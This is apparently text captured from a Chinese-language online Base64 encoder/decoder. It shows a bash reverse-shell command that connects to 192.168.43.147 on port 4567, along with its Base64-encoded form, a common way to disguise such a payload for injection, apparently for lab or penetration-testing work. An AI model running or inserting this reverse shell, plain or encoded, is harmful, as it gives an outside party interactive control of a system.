 请输入要进行 Base64 编码或解码的字符
bash -i >& /dev/tcp/192.168.43.147/4567 0>&1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjE0Ny80NTY3IDA+JjE=